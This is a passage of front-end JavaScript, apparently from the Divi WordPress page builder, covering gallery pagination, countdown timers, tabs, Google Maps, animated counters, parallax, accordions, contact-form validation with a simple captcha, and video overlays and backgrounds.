                ' class="page page-' +
                page +
                '"><a href="#" data-page="' +
                page +
                '" class="page-' +
                page +
                first_page_class +
                last_page_class +
                '">' +
                page +
                '</a></li>',
            );
          }
          $pagination_list.append(
            '<li class="next"><a href="#" data-page="next" class="page-next">' +
              et_pb_custom.next +
              '</a></li>',
          );
        };

        window.set_gallery_hash = function ($the_gallery) {
          if (!$the_gallery.attr('id')) {
            return;
          }

          var this_gallery_state = [];
          this_gallery_state.push($the_gallery.attr('id'));

          if ($the_gallery.find('.et_pb_gallery_pagination a.active').length) {
            this_gallery_state.push(
              $the_gallery
                .find('.et_pb_gallery_pagination a.active')
                .data('page'),
            );
          } else {
            this_gallery_state.push(1);
          }

          this_gallery_state = this_gallery_state.join(
            et_hash_module_param_seperator,
          );

          et_set_hash(this_gallery_state);
        };

        window.et_pb_gallery_init = function ($the_gallery) {
          if ($the_gallery.hasClass('et_pb_gallery_grid')) {
            $the_gallery.show();
            set_gallery_grid_items($the_gallery);

            $the_gallery.on('et_hashchange', function (event) {
              var params = event.params;
              $the_gallery = $('#' + event.target.id);

              if ((page_to = params[0])) {
                if (
                  !$the_gallery
                    .find('.et_pb_gallery_pagination a.page-' + page_to)
                    .hasClass('active')
                ) {
                  $the_gallery
                    .find('.et_pb_gallery_pagination a.page-' + page_to)
                    .addClass('active')
                    .click();
                }
              }
            });
          }
        };

        $et_pb_gallery.each(function () {
          var $the_gallery = $(this);

          et_pb_gallery_init($the_gallery);
        });

        $et_pb_gallery.data('paginating', false);

        window.et_pb_gallery_pagination_nav = function ($the_gallery) {
          $the_gallery.on('click', '.et_pb_gallery_pagination a', function (e) {
            e.preventDefault();

            var to_page = $(this).data('page'),
              $the_gallery = $(this).parents('.et_pb_gallery'),
              $the_gallery_items_container = $the_gallery.find(
                '.et_pb_gallery_items',
              ),
              $the_gallery_items = $the_gallery_items_container.find(
                '.et_pb_gallery_item',
              );

            if ($the_gallery.data('paginating')) {
              return;
            }

            $the_gallery.data('paginating', true);

            if ($(this).hasClass('page-prev')) {
              to_page =
                parseInt($(this).parents('ul').find('a.active').data('page')) -
                1;
            } else if ($(this).hasClass('page-next')) {
              to_page =
                parseInt($(this).parents('ul').find('a.active').data('page')) +
                1;
            }

            $(this).parents('ul').find('a').removeClass('active');
            $(this)
              .parents('ul')
              .find('a.page-' + to_page)
              .addClass('active');

            var current_index = $(this)
                .parents('ul')
                .find('a.page-' + to_page)
                .parent()
                .index(),
              total_pages = $(this).parents('ul').find('li.page').length;

            $(this)
              .parent()
              .nextUntil('.page-' + (current_index + 3))
              .show();
            $(this)
              .parent()
              .prevUntil('.page-' + (current_index - 3))
              .show();

            $(this)
              .parents('ul')
              .find('li.page')
              .each(function (i) {
                if (!$(this).hasClass('prev') && !$(this).hasClass('next')) {
                  if (i < current_index - 3) {
                    $(this).hide();
                  } else if (i > current_index + 1) {
                    $(this).hide();
                  } else {
                    $(this).show();
                  }

                  if (
                    total_pages - current_index <= 2 &&
                    total_pages - i <= 5
                  ) {
                    $(this).show();
                  } else if (current_index <= 3 && i <= 4) {
                    $(this).show();
                  }
                }
              });

            if (to_page > 1) {
              $(this).parents('ul').find('li.prev').show();
            } else {
              $(this).parents('ul').find('li.prev').hide();
            }

            if ($(this).parents('ul').find('a.active').hasClass('last-page')) {
              $(this).parents('ul').find('li.next').hide();
            } else {
              $(this).parents('ul').find('li.next').show();
            }

            $the_gallery_items.hide();
            var visible_items = $the_gallery_items
              .filter(function (index) {
                return $(this).data('page') === to_page;
              })
              .show();

            $the_gallery.data('paginating', false);

            window.et_pb_set_responsive_grid(
              $the_gallery_items_container,
              '.et_pb_gallery_item',
            );

            setTimeout(function () {
              set_gallery_hash($the_gallery);
            }, 100);

            $('html, body').animate(
              { scrollTop: $the_gallery.offset().top - 200 },
              200,
            );
          });
        };
        et_pb_gallery_pagination_nav($et_pb_gallery);

        // Frontend builder's interface wouldn't be able to use $et_pb_gallery as selector
        // due to its react component's nature. Using more global selector works.
        if (is_frontend_builder) {
          et_pb_gallery_pagination_nav($('#et-fb-app'));
        }
      } /*  end if ( $et_pb_gallery.length ) */

      if ($et_pb_counter_amount.length) {
        $et_pb_counter_amount.each(function () {
          window.et_bar_counters_init($(this));
        });
      } /* $et_pb_counter_amount.length */

      window.et_countdown_timer = function (timer) {
        var end_date = parseInt(timer.attr('data-end-timestamp')),
          current_date = new Date().getTime() / 1000,
          seconds_left = end_date - current_date;

        days = parseInt(seconds_left / 86400);
        days = days > 0 ? days : 0;
        seconds_left = seconds_left % 86400;

        hours = parseInt(seconds_left / 3600);
        hours = hours > 0 ? hours : 0;

        seconds_left = seconds_left % 3600;

        minutes = parseInt(seconds_left / 60);
        minutes = minutes > 0 ? minutes : 0;

        seconds = parseInt(seconds_left % 60);
        seconds = seconds > 0 ? seconds : 0;

        var $days_section = timer.find('.days > .value').parent('.section'),
          $hours_section = timer.find('.hours > .value').parent('.section'),
          $minutes_section = timer.find('.minutes > .value').parent('.section'),
          $seconds_section = timer.find('.seconds > .value').parent('.section');

        if (days == 0) {
          if (!$days_section.hasClass('zero')) {
            timer
              .find('.days > .value')
              .html('000')
              .parent('.section')
              .addClass('zero')
              .next()
              .addClass('zero');
          }
        } else {
          days_slice = days.toString().length >= 3 ? days.toString().length : 3;
          timer.find('.days > .value').html(('000' + days).slice(-days_slice));

          if ($days_section.hasClass('zero')) {
            $days_section.removeClass('zero').next().removeClass('zero');
          }
        }

        if (days == 0 && hours == 0) {
          if (!$hours_section.hasClass('zero')) {
            timer
              .find('.hours > .value')
              .html('00')
              .parent('.section')
              .addClass('zero')
              .next()
              .addClass('zero');
          }
        } else {
          timer.find('.hours > .value').html(('0' + hours).slice(-2));

          if ($hours_section.hasClass('zero')) {
            $hours_section.removeClass('zero').next().removeClass('zero');
          }
        }

        if (days == 0 && hours == 0 && minutes == 0) {
          if (!$minutes_section.hasClass('zero')) {
            timer
              .find('.minutes > .value')
              .html('00')
              .parent('.section')
              .addClass('zero')
              .next()
              .addClass('zero');
          }
        } else {
          timer.find('.minutes > .value').html(('0' + minutes).slice(-2));

          if ($minutes_section.hasClass('zero')) {
            $minutes_section.removeClass('zero').next().removeClass('zero');
          }
        }

        if (days == 0 && hours == 0 && minutes == 0 && seconds == 0) {
          if (!$seconds_section.hasClass('zero')) {
            timer
              .find('.seconds > .value')
              .html('00')
              .parent('.section')
              .addClass('zero');
          }
        } else {
          timer.find('.seconds > .value').html(('0' + seconds).slice(-2));

          if ($seconds_section.hasClass('zero')) {
            $seconds_section.removeClass('zero').next().removeClass('zero');
          }
        }
      };

      window.et_countdown_timer_labels = function (timer) {
        if (
          timer.closest('.et_pb_column_3_8').length ||
          timer.closest('.et_pb_column_1_4').length ||
          timer.children('.et_pb_countdown_timer_container').width() <= 400
        ) {
          timer.find('.days .label').html(timer.find('.days').data('short'));
          timer.find('.hours .label').html(timer.find('.hours').data('short'));
          timer
            .find('.minutes .label')
            .html(timer.find('.minutes').data('short'));
          timer
            .find('.seconds .label')
            .html(timer.find('.seconds').data('short'));
        } else {
          timer.find('.days .label').html(timer.find('.days').data('full'));
          timer.find('.hours .label').html(timer.find('.hours').data('full'));
          timer
            .find('.minutes .label')
            .html(timer.find('.minutes').data('full'));
          timer
            .find('.seconds .label')
            .html(timer.find('.seconds').data('full'));
        }
      };

      if ($et_pb_countdown_timer.length || is_frontend_builder) {
        window.et_pb_countdown_timer_init = function ($et_pb_countdown_timer) {
          $et_pb_countdown_timer.each(function () {
            var timer = $(this);
            et_countdown_timer_labels(timer);
            et_countdown_timer(timer);
            setInterval(function () {
              et_countdown_timer(timer);
            }, 1000);
          });
        };
        et_pb_countdown_timer_init($et_pb_countdown_timer);
      }

      if ($et_pb_tabs.length || is_frontend_builder) {
        window.et_pb_tabs_init = function ($et_pb_tabs) {
          var $et_pb_tabs_li = $et_pb_tabs.find('.et_pb_tabs_controls li');

          $et_pb_tabs
            .et_pb_simple_slider({
              use_controls: false,
              use_arrows: false,
              slide: '.et_pb_all_tabs > div',
              tabs_animation: true,
            })
            .on('et_hashchange', function (event) {
              var params = event.params;
              var $the_tabs = $('#' + event.target.id);
              var active_tab = params[0];
              if (
                !$the_tabs
                  .find('.et_pb_tabs_controls li')
                  .eq(active_tab)
                  .hasClass('et_pb_tab_active')
              ) {
                $the_tabs
                  .find('.et_pb_tabs_controls li')
                  .eq(active_tab)
                  .click();
              }
            });

          $et_pb_tabs_li.click(function () {
            var $this_el = $(this),
              $tabs_container = $this_el
                .closest('.et_pb_tabs')
                .data('et_pb_simple_slider');

            if ($tabs_container.et_animation_running) return false;

            $this_el
              .addClass('et_pb_tab_active')
              .siblings()
              .removeClass('et_pb_tab_active');

            $tabs_container
              .data('et_pb_simple_slider')
              .et_slider_move_to($this_el.index());

            if ($this_el.closest('.et_pb_tabs').attr('id')) {
              var tab_state = [];
              tab_state.push($this_el.closest('.et_pb_tabs').attr('id'));
              tab_state.push($this_el.index());
              tab_state = tab_state.join(et_hash_module_param_seperator);
              et_set_hash(tab_state);
            }

            return false;
          });

          window.et_pb_set_tabs_height();
        };
        window.et_pb_tabs_init($et_pb_tabs);
      }

      if ($et_pb_map.length || is_frontend_builder) {
        function et_pb_init_maps() {
          $et_pb_map.each(function () {
            et_pb_map_init($(this));
          });
        }

        window.et_pb_map_init = function ($this_map_container) {
          if (
            typeof google === 'undefined' ||
            typeof google.maps === 'undefined'
          ) {
            return;
          }

          var $this_map = $this_map_container.children('.et_pb_map'),
            this_map_grayscale =
              $this_map_container.attr('data-grayscale') || 0,
            is_draggable =
              (et_is_mobile_device &&
                $this_map.data('mobile-dragging') !== 'off') ||
              !et_is_mobile_device,
            infowindow_active;

          if (this_map_grayscale !== 0) {
            this_map_grayscale = '-' + this_map_grayscale.toString();
          }

          $this_map_container.data(
            'map',
            new google.maps.Map($this_map[0], {
              zoom: parseInt($this_map.attr('data-zoom')),
              center: new google.maps.LatLng(
                parseFloat($this_map.attr('data-center-lat')),
                parseFloat($this_map.attr('data-center-lng')),
              ),
              mapTypeId: google.maps.MapTypeId.ROADMAP,
              scrollwheel:
                $this_map.attr('data-mouse-wheel') == 'on' ? true : false,
              draggable: is_draggable,
              panControlOptions: {
                position: $this_map_container.is('.et_beneath_transparent_nav')
                  ? google.maps.ControlPosition.LEFT_BOTTOM
                  : google.maps.ControlPosition.LEFT_TOP,
              },
              zoomControlOptions: {
                position: $this_map_container.is('.et_beneath_transparent_nav')
                  ? google.maps.ControlPosition.LEFT_BOTTOM
                  : google.maps.ControlPosition.LEFT_TOP,
              },
              styles: [
                {
                  stylers: [{ saturation: parseInt(this_map_grayscale) }],
                },
              ],
            }),
          );

          $this_map_container.find('.et_pb_map_pin').each(function () {
            var $this_marker = $(this);

            var marker = new google.maps.Marker({
              position: new google.maps.LatLng(
                parseFloat($this_marker.attr('data-lat')),
                parseFloat($this_marker.attr('data-lng')),
              ),
              map: $this_map_container.data('map'),
              title: $this_marker.attr('data-title'),
              icon: {
                url: et_pb_custom.builder_images_uri + '/marker.png',
                size: new google.maps.Size(46, 43),
                anchor: new google.maps.Point(16, 43),
              },
              shape: { coord: [1, 1, 46, 43], type: 'rect' },
              anchorPoint: new google.maps.Point(0, -45),
            });

            if ($this_marker.find('.infowindow').length) {
              var infowindow = new google.maps.InfoWindow({
                content: $this_marker.html(),
              });

              google.maps.event.addListener(
                $this_map_container.data('map'),
                'click',
                function () {
                  infowindow.close();
                },
              );

              google.maps.event.addListener(marker, 'click', function () {
                if (infowindow_active) {
                  infowindow_active.close();
                }
                infowindow_active = infowindow;

                infowindow.open($this_map_container.data('map'), marker);
              });
            }
          });
        };

        if (window.et_load_event_fired) {
          et_pb_init_maps();
        } else {
          if (
            typeof google !== 'undefined' &&
            typeof google.maps !== 'undefined'
          ) {
            google.maps.event.addDomListener(window, 'load', function () {
              et_pb_init_maps();
            });
          }
        }
      }

      if ($et_pb_shop.length) {
        $et_pb_shop.each(function () {
          var $this_el = $(this),
            icon = $this_el.data('icon') || '';

          if (icon === '') {
            return true;
          }

          $this_el
            .find('.et_overlay')
            .attr('data-icon', icon)
            .addClass('et_pb_inline_icon');
        });
      }

      if (
        $et_pb_circle_counter.length ||
        is_frontend_builder ||
        $('.et_pb_ajax_pagination_container').length > 0
      ) {
        window.et_pb_circle_counter_init = function ($the_counter, animate) {
          if ($the_counter.width() <= 0) {
            return;
          }

          $the_counter.easyPieChart({
            animate: {
              duration: 1800,
              enabled: true,
            },
            size: 0 !== $the_counter.width() ? $the_counter.width() : 10, // set the width to 10 if actual width is 0 to avoid js errors
            barColor: $the_counter.data('bar-bg-color'),
            trackColor: $the_counter.data('color') || '#000000',
            trackAlpha: $the_counter.data('alpha') || '0.1',
            scaleColor: false,
            lineWidth: 5,
            onStart: function () {
              $(this.el).find('.percent p').css({ visibility: 'visible' });
            },
            onStep: function (from, to, percent) {
              $(this.el)
                .find('.percent-value')
                .text(Math.round(parseInt(percent)));
            },
            onStop: function (from, to) {
              $(this.el)
                .find('.percent-value')
                .text($(this.el).data('number-value'));
            },
          });
        };

        window.et_pb_reinit_circle_counters = function ($et_pb_circle_counter) {
          $et_pb_circle_counter.each(function () {
            var $the_counter = $(this);
            window.et_pb_circle_counter_init($the_counter, false);

            $the_counter.on('containerWidthChanged', function (event) {
              $the_counter = $(event.target);
              $the_counter.find('canvas').remove();
              $the_counter.removeData('easyPieChart');
              window.et_pb_circle_counter_init($the_counter, true);
            });
          });
        };
        window.et_pb_reinit_circle_counters($et_pb_circle_counter);
      }

      if (
        $et_pb_number_counter.length ||
        is_frontend_builder ||
        $('.et_pb_ajax_pagination_container').length > 0
      ) {
        window.et_pb_reinit_number_counters = function ($et_pb_number_counter) {
          var is_firefox = $('body').hasClass('gecko');

          function et_format_number(number_value, separator) {
            return number_value
              .toString()
              .replace(/\B(?=(\d{3})+(?!\d))/g, separator);
          }

          if ($.fn.fitText) {
            $et_pb_number_counter.find('.percent p').fitText(0.3);
          }

          $et_pb_number_counter.each(function () {
            var $this_counter = $(this);
            var separator = $this_counter.data('number-separator');

            $this_counter.easyPieChart({
              animate: {
                duration: 1800,
                enabled: true,
              },
              size: is_firefox ? 1 : 0, // firefox can't print page when it contains 0 sized canvas elements.
              trackColor: false,
              scaleColor: false,
              lineWidth: 0,
              onStart: function () {
                $(this.el).addClass('active');
              },
              onStep: function (from, to, percent) {
                if (percent != to)
                  $(this.el)
                    .find('.percent-value')
                    .text(
                      et_format_number(
                        Math.round(parseInt(percent)),
                        separator,
                      ),
                    );
              },
              onStop: function (from, to) {
                $(this.el)
                  .find('.percent-value')
                  .text(
                    et_format_number(
                      $(this.el).data('number-value'),
                      separator,
                    ),
                  );
              },
            });
          });
        };
        window.et_pb_reinit_number_counters($et_pb_number_counter);
      }

      window.et_apply_parallax = function () {
        if (
          !$(this).length ||
          typeof $(this) === 'undefined' ||
          typeof $(this).offset() === 'undefined'
        ) {
          return;
        }

        var $this = $(this),
          element_top = $this.offset().top,
          window_top = $et_window.scrollTop(),
          y_pos = (window_top + $et_window.height() - element_top) * 0.3,
          main_position;

        main_position = 'translate(0, ' + y_pos + 'px)';

        $this.children('.et_parallax_bg').css({
          '-webkit-transform': main_position,
          '-moz-transform': main_position,
          '-ms-transform': main_position,
          transform: main_position,
        });
      };

      window.et_parallax_set_height = function () {
        var $this = $(this),
          bg_height;

        bg_height = $et_window.height() * 0.3 + $this.innerHeight();

        $this.find('.et_parallax_bg').css({ height: bg_height });
      };

      function et_toggle_animation_callback(
        initial_toggle_state,
        $module,
        $section,
      ) {
        if ('closed' === initial_toggle_state) {
          $module
            .removeClass('et_pb_toggle_close')
            .addClass('et_pb_toggle_open');
        } else {
          $module
            .removeClass('et_pb_toggle_open')
            .addClass('et_pb_toggle_close');
        }

        if (
          $section.hasClass('et_pb_section_parallax') &&
          !$section.children().hasClass('et_pb_parallax_css')
        ) {
          $.proxy(et_parallax_set_height, $section)();
        }
      }

      $('body').on(
        'click',
        '.et_pb_toggle_title, .et_fb_toggle_overlay',
        function () {
          var $this_heading = $(this),
            $module = $this_heading.closest('.et_pb_toggle'),
            $section = $module.parents('.et_pb_section'),
            $content = $module.find('.et_pb_toggle_content'),
            $accordion = $module.closest('.et_pb_accordion'),
            is_accordion = $accordion.length,
            is_accordion_toggling = $accordion.hasClass(
              'et_pb_accordion_toggling',
            ),
            window_offset_top = $(window).scrollTop(),
            fixed_header_height = 0,
            initial_toggle_state = $module.hasClass('et_pb_toggle_close')
              ? 'closed'
              : 'opened',
            $accordion_active_toggle,
            module_offset;

          if (is_accordion) {
            if (
              $module.hasClass('et_pb_toggle_open') ||
              is_accordion_toggling
            ) {
              return false;
            }

            $accordion.addClass('et_pb_accordion_toggling');
            $accordion_active_toggle = $module.siblings('.et_pb_toggle_open');
          }

          if ($content.is(':animated')) {
            return;
          }

          if ($('body').hasClass('safari')) {
            $content.fadeToggle(700, function () {
              et_toggle_animation_callback(
                initial_toggle_state,
                $module,
                $section,
              );
            });
          } else {
            $content.slideToggle(700, function () {
              et_toggle_animation_callback(
                initial_toggle_state,
                $module,
                $section,
              );
            });
          }

          if (is_accordion) {
            $accordion_active_toggle
              .find('.et_pb_toggle_content')
              .slideToggle(700, function () {
                $accordion_active_toggle
                  .removeClass('et_pb_toggle_open')
                  .addClass('et_pb_toggle_close');
                $accordion.removeClass('et_pb_accordion_toggling');

                module_offset = $module.offset();

                // Calculate height of fixed nav
                if ($('#wpadminbar').length) {
                  fixed_header_height += $('#wpadminbar').height();
                }

                if ($('#top-header').length) {
                  fixed_header_height += $('#top-header').height();
                }

                if ($('#main-header').length && !window.et_is_vertical_nav) {
                  fixed_header_height += $('#main-header').height();
                }

                // Compare accordion offset against window's offset and adjust accordingly
                if (
                  window_offset_top + fixed_header_height >
                  module_offset.top
                ) {
                  $('html, body').animate({
                    scrollTop: module_offset.top - fixed_header_height - 50,
                  });
                }
              });
          }
        },
      );

      // Email Validation
      // Use the regex defined in the HTML5 spec for input[type=email] validation
      // (see https://www.w3.org/TR/2016/REC-html51-20161101/sec-forms.html#email-state-typeemail)
      var et_email_reg_html5 =
        /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;

      var $et_contact_container = $('.et_pb_contact_form_container');

      if ($et_contact_container.length) {
        $et_contact_container.each(function () {
          var $this_contact_container = $(this),
            $et_contact_form = $this_contact_container.find('form'),
            $et_contact_submit = $this_contact_container.find(
              'input.et_pb_contact_submit',
            ),
            $et_inputs = $et_contact_form.find(
              'input[type=text], .et_pb_checkbox_handle, input[type=radio]:checked, textarea, .et_pb_contact_select',
            ),
            redirect_url =
              typeof $this_contact_container.data('redirect_url') !==
              'undefined'
                ? $this_contact_container.data('redirect_url')
                : '';

          $et_contact_form
            .find('input[type=checkbox]')
            .on('change', function () {
              var $checkbox = $(this);
              var $checkbox_field = $checkbox.siblings(
                'input[type=text]:first',
              );
              var is_checked = $checkbox.prop('checked');

              $checkbox_field.val(
                is_checked
                  ? $checkbox_field.data('checked')
                  : $checkbox_field.data('unchecked'),
              );
            });

          $et_contact_form.on('submit', function (event) {
            var $this_contact_form = $(this),
              $this_inputs = $this_contact_form.find(
                'input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select',
              ),
              this_et_contact_error = false,
              $et_contact_message = $this_contact_form
                .closest('.et_pb_contact_form_container')
                .find('.et-pb-contact-message'),
              et_message = '',
              et_fields_message = '',
              $this_contact_container = $this_contact_form.closest(
                '.et_pb_contact_form_container',
              ),
              $captcha_field = $this_contact_form.find(
                '.et_pb_contact_captcha',
              ),
              form_unique_id =
                typeof $this_contact_container.data('form_unique_num') !==
                'undefined'
                  ? $this_contact_container.data('form_unique_num')
                  : 0,
              inputs_list = [];
            et_message = '<ul>';

            $this_inputs.removeClass('et_contact_error');

            var hidden_fields = [];

            $this_inputs.each(function () {
              var $this_el = $(this);
              var $this_wrapper = false;

              if ('checkbox' === $this_el.data('field_type')) {
                $this_wrapper = $this_el.parents('.et_pb_contact_field');
                $this_wrapper.removeClass('et_contact_error');
              }

              if ('radio' === $this_el.data('type')) {
                $this_el = $this_el.find('input[type="radio"]');
                $this_wrapper = $this_el.parents('.et_pb_contact_field');
              }

              var this_id = $this_el.attr('id');
              var this_val = $this_el.val();
              var this_label = $this_el.siblings('label:first').text();
              var field_type =
                typeof $this_el.data('field_type') !== 'undefined'
                  ? $this_el.data('field_type')
                  : 'text';
              var required_mark =
                typeof $this_el.data('required_mark') !== 'undefined'
                  ? $this_el.data('required_mark')
                  : 'not_required';
              var original_id =
                typeof $this_el.data('original_id') !== 'undefined'
                  ? $this_el.data('original_id')
                  : '';
              var unchecked = false;
              var default_value;

              // radio field properties adjustment
              if ('radio' === field_type) {
                if (0 !== $this_wrapper.find('input[type="radio"]').length) {
                  field_type = 'radio';

                  var $firstRadio = $this_wrapper.find(
                    'input[type="radio"]:first',
                  );

                  required_mark =
                    typeof $firstRadio.data('required_mark') !== 'undefined'
                      ? $firstRadio.data('required_mark')
                      : 'not_required';

                  this_val = '';
                  if ($this_wrapper.find('input[type="radio"]:checked')) {
                    this_val = $this_wrapper
                      .find('input[type="radio"]:checked')
                      .val();
                  }
                }

                this_label = $this_wrapper
                  .find('.et_pb_contact_form_label')
                  .text();
                this_id = $this_wrapper
                  .find('input[type="radio"]:first')
                  .attr('name');
                original_id = $this_wrapper.attr('data-id');

                if (
                  0 === $this_wrapper.find('input[type="radio"]:checked').length
                ) {
                  unchecked = true;
                }
              }

              // radio field properties adjustment
              if ('checkbox' === field_type) {
                this_val = '';

                if (0 !== $this_wrapper.find('input[type="checkbox"]').length) {
                  field_type = 'checkbox';

                  var $checkboxHandle = $this_wrapper.find(
                    '.et_pb_checkbox_handle',
                  );

                  required_mark =
                    typeof $checkboxHandle.data('required_mark') !== 'undefined'
                      ? $checkboxHandle.data('required_mark')
                      : 'not_required';

                  if ($this_wrapper.find('input[type="checked"]:checked')) {
                    this_val = [];
                    $this_wrapper
                      .find('input[type="checkbox"]:checked')
                      .each(function () {
                        this_val.push($(this).val());
                      });

                    this_val = this_val.join(', ');
                  }
                }

                $this_wrapper.find('.et_pb_checkbox_handle').val(this_val);

                this_label = $this_wrapper
                  .find('.et_pb_contact_form_label')
                  .text();
                this_id = $this_wrapper
                  .find('.et_pb_checkbox_handle')
                  .attr('name');
                original_id = $this_wrapper.attr('data-id');

                if (
                  0 ===
                  $this_wrapper.find('input[type="checkbox"]:checked').length
                ) {
                  unchecked = true;
                }
              }

              // Escape double quotes in label
              this_label = this_label.replace(/"/g, '&quot;');

              // Store the labels of the conditionally hidden fields so that they can be
              // removed later if a custom message pattern is enabled
              if (
                !$this_el.is(':visible') &&
                'hidden' !== $this_el.attr('type') &&
                'radio' !== $this_el.attr('type')
              ) {
                hidden_fields.push(original_id);
                return;
              }

              if (
                ('hidden' === $this_el.attr('type') ||
                  'radio' === $this_el.attr('type')) &&
                !$this_el.parents('.et_pb_contact_field').is(':visible')
              ) {
                hidden_fields.push(original_id);
                return;
              }

              // add current field data into array of inputs
              if (typeof this_id !== 'undefined') {
                inputs_list.push({
                  field_id: this_id,
                  original_id: original_id,
                  required_mark: required_mark,
                  field_type: field_type,
                  field_label: this_label,
                });
              }

              // add error message for the field if it is required and empty
              if (
                'required' === required_mark &&
                ('' === this_val || true === unchecked)
              ) {
                if (false === $this_wrapper) {
                  $this_el.addClass('et_contact_error');
                } else {
                  $this_wrapper.addClass('et_contact_error');
                }

                this_et_contact_error = true;

                default_value = this_label;

                if ('' === default_value) {
                  default_value = et_pb_custom.captcha;
                }

                et_fields_message += '<li>' + default_value + '</li>';
              }

              // add error message if email field is not empty and fails the email validation
              if ('email' === field_type) {
                // remove trailing/leading spaces and convert email to lowercase
                var processed_email = this_val.trim().toLowerCase();
                var is_valid_email = et_email_reg_html5.test(processed_email);

                if (
                  '' !== processed_email &&
                  this_label !== processed_email &&
                  !is_valid_email
                ) {
                  $this_el.addClass('et_contact_error');
                  this_et_contact_error = true;

                  if (!is_valid_email) {
                    et_message += '<li>' + et_pb_custom.invalid + '</li>';
                  }
                }
              }
            });

            // check the captcha value if required for current form
            if ($captcha_field.length && '' !== $captcha_field.val()) {
              var first_digit = parseInt($captcha_field.data('first_digit')),
                second_digit = parseInt($captcha_field.data('second_digit'));

              if (
                parseInt($captcha_field.val()) !==
                first_digit + second_digit
              ) {
                et_message += '<li>' + et_pb_custom.wrong_captcha + '</li>';
                this_et_contact_error = true;

                // generate new digits for captcha
                first_digit = Math.floor(Math.random() * 15 + 1);
                second_digit = Math.floor(Math.random() * 15 + 1);

                // set new digits for captcha
                $captcha_field.data('first_digit', first_digit);
                $captcha_field.data('second_digit', second_digit);

                // regenerate captcha on page
                $this_contact_form
                  .find('.et_pb_contact_captcha_question')
                  .empty()
                  .append(first_digit + ' + ' + second_digit);
              }
            }

            if (!this_et_contact_error) {
              var $href = $(this).attr('action'),
                form_data = $(this).serializeArray();

              form_data.push({
                name: 'et_pb_contact_email_fields_' + form_unique_id,
                value: JSON.stringify(inputs_list),
              });

              if (hidden_fields.length > 0) {
                form_data.push({
                  name: 'et_pb_contact_email_hidden_fields_' + form_unique_id,
                  value: JSON.stringify(hidden_fields),
                });
              }

              $this_contact_container
                .removeClass('et_animated')
                .removeAttr('style')
                .fadeTo('fast', 0.2, function () {
                  $this_contact_container.load(
                    $href +
                      ' #' +
                      $this_contact_form
                        .closest('.et_pb_contact_form_container')
                        .attr('id') +
                      '> *',
                    form_data,
                    function (responseText) {
                      if (
                        !$(responseText).find('.et_pb_contact_error_text')
                          .length
                      ) {
                        et_pb_maybe_log_event(
                          $this_contact_container,
                          'con_goal',
                        );

                        // redirect if redirect URL is not empty and no errors in contact form
                        if ('' !== redirect_url) {
                          window.location.href = redirect_url;
                        }
                      }

                      $this_contact_container.fadeTo('fast', 1);
                    },
                  );
                });
            }

            et_message += '</ul>';

            if ('' !== et_fields_message) {
              if (et_message != '<ul></ul>') {
                et_message =
                  '<p class="et_normal_padding">' +
                  et_pb_custom.contact_error_message +
                  '</p>' +
                  et_message;
              }

              et_fields_message = '<ul>' + et_fields_message + '</ul>';

              et_fields_message =
                '<p>' + et_pb_custom.fill_message + '</p>' + et_fields_message;

              et_message = et_fields_message + et_message;
            }

            if (et_message != '<ul></ul>') {
              $et_contact_message.html(et_message);

              // If parent of this contact form uses parallax
              if (
                $this_contact_container.parents('.et_pb_section_parallax')
                  .length
              ) {
                $this_contact_container
                  .parents('.et_pb_section_parallax')
                  .each(function () {
                    var $parallax_element = $(this),
                      $parallax = $parallax_element.children('.et_parallax_bg'),
                      is_true_parallax =
                        !$parallax.hasClass('et_pb_parallax_css');

                    if (is_true_parallax) {
                      $et_window.trigger('resize');
                    }
                  });
              }
            }

            event.preventDefault();
          });
        });
      }

      window.et_pb_play_overlayed_video = function ($play_video) {
        var $this = $play_video,
          $video_image = $this.closest('.et_pb_video_overlay'),
          $wrapper = $this.closest(
            '.et_pb_video, .et_main_video_container, .et_pb_video_wrap',
          ),
          $video_iframe = $wrapper.find('iframe'),
          is_embedded = $video_iframe.length ? true : false,
          video_iframe_src,
          video_iframe_src_splitted,
          video_iframe_src_autoplay;

        if (is_embedded) {
          // Add autoplay parameter to automatically play embedded content when overlay is clicked
          video_iframe_src = $video_iframe.attr('src');
          video_iframe_src_splitted = video_iframe_src.split('?');

          if (video_iframe_src.indexOf('autoplay=') !== -1) {
            return;
          }

          if (typeof video_iframe_src_splitted[1] !== 'undefined') {
            video_iframe_src_autoplay =
              video_iframe_src_splitted[0] +
              '?autoplay=1&amp;' +
              video_iframe_src_splitted[1];
          } else {
            video_iframe_src_autoplay =
              video_iframe_src_splitted[0] + '?autoplay=1';
          }

          $video_iframe.attr({
            src: video_iframe_src_autoplay,
          });
        } else {
          $wrapper.find('video').get(0).play();
        }

        $video_image.fadeTo(500, 0, function () {
          var $image = $(this);

          $image.css('display', 'none');
        });
      };

      $(
        '.et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay',
      ).click(function () {
        var $this = $(this);

        et_pb_play_overlayed_video($this);

        return false;
      });

      window.et_pb_resize_section_video_bg = function ($video) {
        $element =
          typeof $video !== 'undefined'
            ? $video.closest('.et_pb_section_video_bg')
            : $('.et_pb_section_video_bg');

        $element.each(function () {
          var $this_el = $(this);

          if (is_frontend_builder) {
            $this_el.removeAttr('data-ratio');
            $this_el.find('video').removeAttr('style');
          }

          var el_ratio = parseFloat($this_el.attr('data-ratio'));
          var el_width = parseInt(
            $this_el.find('video').attr('width') ||
              $this_el.find('video').width(),
          );
          var el_height = parseInt(
            $this_el.find('video').attr('height') ||
              $this_el.find('video').height(),
          );

          var ratio = !isNaN(el_ratio) ? el_ratio : el_width / el_height;

          var $video_elements = $this_el
            .find('.mejs-video, video, object')
            .css('margin', 0);

          var $container = $this_el.closest('.et_pb_section_video').length
            ? $this_el.closest('.et_pb_section_video')
            : $this_el.closest('.et_pb_slides');

          var body_width = $container.innerWidth();

          var container_height = $container.innerHeight();

          var width, height;

          if (
            typeof $this_el.attr('data-ratio') == 'undefined' &&
            !isNaN(ratio)
          ) {
            $this_el.attr('data-ratio', ratio);
          }

          if (body_width / container_height < ratio) {
            width = container_height * ratio;
            height = container_height;
          } else {
            width = body_width;
            height = body_width / ratio;
          }

          $video_elements.width(width).height(height);

          // need to re-set the values to make it work correctly in Frontend builder
          if (is_frontend_builder) {
            setTimeout(function () {
              $video_elements.width(width).height(height);
            }, 0);
          }
        });
      };

